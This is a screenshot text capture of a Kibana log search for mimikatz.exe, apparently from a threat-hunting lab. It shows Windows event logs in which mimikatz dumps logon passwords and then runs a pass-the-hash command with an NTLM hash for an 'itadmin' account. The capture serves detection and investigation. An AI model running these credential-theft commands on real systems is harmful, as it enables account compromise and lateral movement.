 mimikatz.exe
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 23:30:00.0
Refresh
+ Add filter
winlogbeat-*
40 hits
Chart options
Search field names
Filter by type 0
Selected fields 1
t process.command_line
Available fields 108
Popular
t file.path
t host.name
t message
t powershell.file.script_block_text
30
25
20
15
10
5
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
> Aug 30, 2023 @ 00:10:16.454 -
> Aug 30, 2023 @ 00:10:16.579 -
> Aug 30, 2023 @ 00:11:26.438 "C:\Windows\Temp\m\x64\mimi\x64\mimikatz.exe" privilege::debug sekurlsa::logonpasswords exit
> Aug 30, 2023 @ 00:13:37.090 "C:\Windows\Temp\m\x64\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:itadmin /domain:QUICKLOGISTICS /ntlm:F84769D250EB95EB2D7D8B4A1C5613F2 /run:powershell.exe" exit
> Aug 30, 2023 @ 00:13:37.276 powershell.exe